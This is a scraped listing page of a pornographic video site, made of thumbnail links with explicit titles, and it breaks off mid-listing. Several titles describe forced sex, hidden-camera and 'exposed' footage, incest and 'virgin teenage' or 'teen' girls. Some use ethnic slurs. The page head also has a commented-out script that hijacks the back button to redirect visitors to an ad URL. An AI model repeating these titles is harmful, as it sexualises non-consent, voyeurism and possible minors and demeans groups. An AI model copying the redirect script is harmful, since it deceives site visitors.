

--- FILE ---
content_type: text/html
request_url: https://tophindisexyvideo.com/en/index/popular/2/
body_size: 14080
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top Hindi Sexy Video - Indian Wife Sex, Desi Aunty XXX Video, Tamil Pussy</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://tophindisexyvideo.com/en/index/popular/2/"  />
    <meta name="Description" content="Raucous Top Hindi Sexy Video featuring horny indian teens with high sexual needs" />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/rFtgjQ6HDYWW3NUvOyCSL.js" type="text/javascript"></script>
<!--<script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script>-->
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//tophindisexyvideo.com" target="_self">
                            <img src="/assets/logo.png" alt="Top Hindi Sexy Video"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="//indiantube.porn" class="active">IndianTube</a>
                    <a href="/en/index/popular/2/" target="_self">Hot videos</a>
                    <a href="/en/index/latest/2/" target="_self">New videos</a>
                    <a href="[#BANNER_CATEGORY_webcam_link#]">LiveSexHookers.com</a>
                    <a href="[#BANNER_CATEGORY_fling_link#]">PornSites.love</a>
                    </div>
                    <div class="languages">
                        <span class="lang-current">language</span>
                        <div class="lang-dropdown">
<a href="/en/index/popular/2/" target="_self" class="en">English</a>
                        </div>
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
    
    
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Top Hindi Sexy Video <span>135179</span></h1>
    
                <div class="thumbs">
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731479808484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91a5fd9e4" src="/thumbs/484/2705852731479808484_0.jpg"/>
                                <span class="thumb-info">14:56</span>
                            </div>
                            <span class="thumb-desc">Indian couple homemade fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637985476879/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10575eb10f" src="/thumbs/879/3824942637985476879_0.jpg"/>
                                <span class="thumb-info">4:23</span>
                            </div>
                            <span class="thumb-desc">tamil short story 1 housewife forced and fucked by guest</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638109480821/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105ec2d775" src="/thumbs/821/3824942638109480821_0.jpg"/>
                                <span class="thumb-info">0:24</span>
                            </div>
                            <span class="thumb-desc">Beautiful Bangladeshi Bhabhi looking wonderful on sharee</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637359764357/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1032131385" src="/thumbs/357/3824942637359764357_0.jpg"/>
                                <span class="thumb-info">0:57</span>
                            </div>
                            <span class="thumb-desc">Hot mallu girl -P  -P</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/11309157221969996297/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9cf232932c90aa09" src="/thumbs/297/11309157221969996297_0.jpg"/>
                                <span class="thumb-info">24:32</span>
                            </div>
                            <span class="thumb-desc">hot bengali 3</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895702082882/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7515ef8a542" src="/thumbs/882/1892856895702082882_0.jpg"/>
                                <span class="thumb-info">2:12</span>
                            </div>
                            <span class="thumb-desc">Beautiful secretary with boos</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895726185900/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75160686dac" src="/thumbs/900/1892856895726185900_0.jpg"/>
                                <span class="thumb-info">2:40</span>
                            </div>
                            <span class="thumb-desc">pakistani aunty Noreen fucked by her lover</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637986453951/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10576d99bf" src="/thumbs/951/3824942637986453951_0.jpg"/>
                                <span class="thumb-info">3:10</span>
                            </div>
                            <span class="thumb-desc">Mallu - Hot Indian lovers</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639645254956/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ba4ce52c" src="/thumbs/956/3824942639645254956_0.jpg"/>
                                <span class="thumb-info">0:15</span>
                            </div>
                            <span class="thumb-desc">My Hindu Girlfriend in noida college class room</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856897528414792/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751cbd44248" src="/thumbs/792/1892856897528414792_0.jpg"/>
                                <span class="thumb-info">9:31</span>
                            </div>
                            <span class="thumb-desc">tamil village women fucking outdoor</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732939752678/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97164d4e6" src="/thumbs/678/2705852732939752678_0.jpg"/>
                                <span class="thumb-info">1:48</span>
                            </div>
                            <span class="thumb-desc">Indian wife iram fucked by big desi cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637391957951/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033fe4fbf" src="/thumbs/951/3824942637391957951_0.jpg"/>
                                <span class="thumb-info">0:53</span>
                            </div>
                            <span class="thumb-desc">Indian Virgin Girls Fucked Hard in Hotel by Big monster cock indian playboy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1844588696188186156/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19994ba568ff6e2c" src="/thumbs/156/1844588696188186156_0.jpg"/>
                                <span class="thumb-info">5:16</span>
                            </div>
                            <span class="thumb-desc">Indian Desi Bhabhi Teasing with her Big Boobs and Pussy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1079762762147283605/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="efc1682e77bc295" src="/thumbs/605/1079762762147283605_0.jpg"/>
                                <span class="thumb-info">8:15</span>
                            </div>
                            <span class="thumb-desc">Horny chick Indie Summers hungry for mans juice</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16551884083977151856/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e5b41ae0f4e66570" src="/thumbs/856/16551884083977151856_0.jpg"/>
                                <span class="thumb-info">10:56</span>
                            </div>
                            <span class="thumb-desc">tamil tamil couple sex in jungle</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733621825591/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99a0c7037" src="/thumbs/591/2705852733621825591_0.jpg"/>
                                <span class="thumb-info">0:27</span>
                            </div>
                            <span class="thumb-desc">Pakistani boy doing sex with her sister in home</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637564541351/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103e47b9a7" src="/thumbs/351/3824942637564541351_0.jpg"/>
                                <span class="thumb-info">2:09</span>
                            </div>
                            <span class="thumb-desc">Indian teen strips for you- शुद्ध देसी माल युवा वेश्या</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/655332417196853916/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="918355c80d10a9c" src="/thumbs/916/655332417196853916_0.jpg"/>
                                <span class="thumb-info">11:50</span>
                            </div>
                            <span class="thumb-desc">Fake Taxi Indian Marina Maya big ass bounces on John's Cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639472245814/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10affcfc36" src="/thumbs/814/3824942639472245814_0.jpg"/>
                                <span class="thumb-info">13:51</span>
                            </div>
                            <span class="thumb-desc">HINDI HOT SHORT MOVIE # भाभी देवर की तेल मालिश # Devar Bhabhi Hot Romance During Oil Massage - YouTu</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637238929203/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102adf4733" src="/thumbs/203/3824942637238929203_0.jpg"/>
                                <span class="thumb-info">5:31</span>
                            </div>
                            <span class="thumb-desc">Bangladeshi gf boob suck n fuck - with Bangla Audio - Wowmoyback</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733876507039/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a93a919f" src="/thumbs/39/2705852733876507039_0.jpg"/>
                                <span class="thumb-info">13:53</span>
                            </div>
                            <span class="thumb-desc">Massage Rooms Black stud gives Indian babe Marina Maya huge</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732453231323/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb954651adb" src="/thumbs/323/2705852732453231323_0.jpg"/>
                                <span class="thumb-info">0:55</span>
                            </div>
                            <span class="thumb-desc">Telugu Couples Hot Fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636938480738/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018f6cc62" src="/thumbs/738/3824942636938480738_0.jpg"/>
                                <span class="thumb-info">0:46</span>
                            </div>
                            <span class="thumb-desc">Tamil gf</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895689130763/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7515e33030b" src="/thumbs/763/1892856895689130763_0.jpg"/>
                                <span class="thumb-info">2:49</span>
                            </div>
                            <span class="thumb-desc">VILLAGE BEUTY </span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3776941213488973320/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="346a6405c78b0608" src="/thumbs/320/3776941213488973320_0.jpg"/>
                                <span class="thumb-info">12:13</span>
                            </div>
                            <span class="thumb-desc">दारू पिला कर मस्त बंगाली भाभी की रातभर चुदाई..</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896532347436/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75190757a2c" src="/thumbs/436/1892856896532347436_0.jpg"/>
                                <span class="thumb-info">0:27</span>
                            </div>
                            <span class="thumb-desc">Indian Aunty 1264</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735248190391/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fafccbb7" src="/thumbs/391/2705852735248190391_0.v1578665520"/>
                                <span class="thumb-info">12:32</span>
                            </div>
                            <span class="thumb-desc">First time big cock interracial for shy indian teen</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856897332344214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751c0247596" src="/thumbs/214/1892856897332344214_0.jpg"/>
                                <span class="thumb-info">15:58</span>
                            </div>
                            <span class="thumb-desc">Paki Hijab Bitch Lahore fucked and talking after</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856897878513346/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751e0b256c2" src="/thumbs/346/1892856897878513346_0.jpg"/>
                                <span class="thumb-info">2:28</span>
                            </div>
                            <span class="thumb-desc">Hot Indian Girl Shows her Huge Boobs, Pussy Show</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637326030363/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103010561b" src="/thumbs/363/3824942637326030363_0.jpg"/>
                                <span class="thumb-info">2:10</span>
                            </div>
                            <span class="thumb-desc">beautiful pak aunty video chat</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1682786044170241608/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="175a74fdcbc08648" src="/thumbs/608/1682786044170241608_0.jpg"/>
                                <span class="thumb-info">11:28</span>
                            </div>
                            <span class="thumb-desc">Desi Couple Rough Passionate Indian Fucking In Bedroom</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16216217785997307928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e10b9428bebdb018" src="/thumbs/928/16216217785997307928_0.jpg"/>
                                <span class="thumb-info">0:54</span>
                            </div>
                            <span class="thumb-desc">Tamil Aunty Sexy Pissing</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638110116136/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105ecc8928" src="/thumbs/136/3824942638110116136_0.jpg"/>
                                <span class="thumb-info">3:36</span>
                            </div>
                            <span class="thumb-desc">South Indian servant maid fucked by her Owner in kitchen (new)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2952773572752848950/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28fa5beb82183836" src="/thumbs/950/2952773572752848950_0.jpg"/>
                                <span class="thumb-info">6:44</span>
                            </div>
                            <span class="thumb-desc">Desi Nymphos Indian Village Girl Fucking Outdoor - Wowmoyback</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731927130682/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93509723a" src="/thumbs/682/2705852731927130682_0.jpg"/>
                                <span class="thumb-info">0:10</span>
                            </div>
                            <span class="thumb-desc">Punjabi guy in the club with a nude stripper</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637405998863/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1034d48f0f" src="/thumbs/863/3824942637405998863_0.jpg"/>
                                <span class="thumb-info">0:14</span>
                            </div>
                            <span class="thumb-desc">long nigro penis#87 # -!-</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732566660446/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95b27e55e" src="/thumbs/446/2705852732566660446_0.jpg"/>
                                <span class="thumb-info">0:14</span>
                            </div>
                            <span class="thumb-desc">Indian teen shows ass in office</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895070112377/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751394d8a79" src="/thumbs/377/1892856895070112377_0.jpg"/>
                                <span class="thumb-info">7:05</span>
                            </div>
                            <span class="thumb-desc">Fijian wife anal</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734812745872/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e1087090" src="/thumbs/872/2705852734812745872_0.jpg"/>
                                <span class="thumb-info">1:30</span>
                            </div>
                            <span class="thumb-desc">Indian sweet girl friend sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638306349991/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106a7ed3a7" src="/thumbs/991/3824942638306349991_0.jpg"/>
                                <span class="thumb-info">0:13</span>
                            </div>
                            <span class="thumb-desc">raja</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637533698862/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103c711b2e" src="/thumbs/862/3824942637533698862_0.jpg"/>
                                <span class="thumb-info">0:23</span>
                            </div>
                            <span class="thumb-desc">Punjabi Colg GF Kiranpreet Exposed by BF wid Audio hawtvideos.tk for more</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734251481120/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bf943820" src="/thumbs/120/2705852734251481120_0.jpg"/>
                                <span class="thumb-info">14:55</span>
                            </div>
                            <span class="thumb-desc">Indian desi lesbian scene in latest indian web series</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16678371557765185416/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e7757a90e4927f88" src="/thumbs/416/16678371557765185416_0.jpg"/>
                                <span class="thumb-info">2:25</span>
                            </div>
                            <span class="thumb-desc">Bhopal bansal institute students fucking in college</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856898285807602/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751f8f927f2" src="/thumbs/602/1892856898285807602_0.jpg"/>
                                <span class="thumb-info">4:20</span>
                            </div>
                            <span class="thumb-desc">desi wife anal</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638299679161/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106a1909b9" src="/thumbs/161/3824942638299679161_0.jpg"/>
                                <span class="thumb-info">0:51</span>
                            </div>
                            <span class="thumb-desc">Desi Pakistani Couple Very Hot Sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2184925378562578772/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1e526a0e39f55954" src="/thumbs/772/2184925378562578772_0.jpg"/>
                                <span class="thumb-info">4:20</span>
                            </div>
                            <span class="thumb-desc">aunty</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731524277677/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91d0665ad" src="/thumbs/677/2705852731524277677_0.jpg"/>
                                <span class="thumb-info">5:30</span>
                            </div>
                            <span class="thumb-desc">Desi chick with nice titties gives an awesome blowjob</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637762686831/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104a172f6f" src="/thumbs/831/3824942637762686831_0.jpg"/>
                                <span class="thumb-info">2:43</span>
                            </div>
                            <span class="thumb-desc">Indian Woman in America</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733467884893/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb990df7d5d" src="/thumbs/893/2705852733467884893_0.jpg"/>
                                <span class="thumb-info">2:37</span>
                            </div>
                            <span class="thumb-desc">Bangladeshi Hindu girl sex with neighbors</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638382131063/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106f032777" src="/thumbs/63/3824942638382131063_0.jpg"/>
                                <span class="thumb-info">1:04</span>
                            </div>
                            <span class="thumb-desc">Goa bath romance</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895828188314/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751667cdc9a" src="/thumbs/314/1892856895828188314_0.jpg"/>
                                <span class="thumb-info">1:22</span>
                            </div>
                            <span class="thumb-desc">Flashing </span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16078758765579960313/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="df2339e88b977ff9" src="/thumbs/313/16078758765579960313_0.jpg"/>
                                <span class="thumb-info">5:47</span>
                            </div>
                            <span class="thumb-desc">Desi Granny Naked In Room - Movies. video2porn2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896706476567/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519ad67a17" src="/thumbs/567/1892856896706476567_0.jpg"/>
                                <span class="thumb-info">7:58</span>
                            </div>
                            <span class="thumb-desc">Tamil Aunty</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5665205521981084282/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4e9eda681d43927a" src="/thumbs/282/5665205521981084282_0.jpg"/>
                                <span class="thumb-info">0:51</span>
                            </div>
                            <span class="thumb-desc">fine caribean brown smashed by 3 huge dicks -- jojoporn.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/272272954943556106/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3c74ecf595b4a0a" src="/thumbs/106/272272954943556106_0.jpg"/>
                                <span class="thumb-info">15:00</span>
                            </div>
                            <span class="thumb-desc">step Father in law fucks his daughter in law after getting massage Bengali Sex in clear Hindi voice</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734995357009/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ebeadd51" src="/thumbs/9/2705852734995357009_0.jpg"/>
                                <span class="thumb-info">5:38</span>
                            </div>
                            <span class="thumb-desc">Indian virgin facking teenage girl</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731382497200/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91492ffb0" src="/thumbs/200/2705852731382497200_0.jpg"/>
                                <span class="thumb-info">3:22</span>
                            </div>
                            <span class="thumb-desc">Bangladeshi village sexy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636941369146/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101922df3a" src="/thumbs/146/3824942636941369146_0.jpg"/>
                                <span class="thumb-info">0:09</span>
                            </div>
                            <span class="thumb-desc">DESI MATURE PISS</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732390372470/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb950a5f476" src="/thumbs/470/2705852732390372470_0.jpg"/>
                                <span class="thumb-info">0:52</span>
                            </div>
                            <span class="thumb-desc">Dick flash compliation</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958836131007793/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e84a18d31" src="/thumbs/793/13554958836131007793_0.jpg"/>
                                <span class="thumb-info">8:25</span>
                            </div>
                            <span class="thumb-desc">Black Cock Slut Cougar India Summer Enoys Anal Sex And Double Penetration</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636656370666/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10082623ea" src="/thumbs/666/3824942636656370666_0.jpg"/>
                                <span class="thumb-info">0:34</span>
                            </div>
                            <span class="thumb-desc">bhabhi pis001</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/11963515473123564453/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a606f1eff86b5ba5" src="/thumbs/453/11963515473123564453_0.jpg"/>
                                <span class="thumb-info">0:55</span>
                            </div>
                            <span class="thumb-desc">My Bhabhi Showing Her Cute Boobs</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638245705546/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066e1774a" src="/thumbs/546/3824942638245705546_0.jpg"/>
                                <span class="thumb-info">2:00</span>
                            </div>
                            <span class="thumb-desc">My college girlfriend mere sath Delhi car men blowjob</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6833395581182012246/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5ed519138213eb56" src="/thumbs/246/6833395581182012246_0.jpg"/>
                                <span class="thumb-info">1:33</span>
                            </div>
                            <span class="thumb-desc">collage girl and boy sex hidden cam for full clip click: ceesty.com/w2o7yL</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1705882236724457929/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="17ac82db2c9c31c9" src="/thumbs/929/1705882236724457929_0.jpg"/>
                                <span class="thumb-info">6:34</span>
                            </div>
                            <span class="thumb-desc">Indian Girl Licking Her Friends Hairy Pussy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640546595900/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f006443c" src="/thumbs/900/3824942640546595900_0.jpg"/>
                                <span class="thumb-info">6:50</span>
                            </div>
                            <span class="thumb-desc">India Summer One Black Dick is Not Enough</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638000354171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105841b37b" src="/thumbs/171/3824942638000354171_0.jpg"/>
                                <span class="thumb-info">0:16</span>
                            </div>
                            <span class="thumb-desc">Desi Randi Pissing</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640619134089/" class="trd">
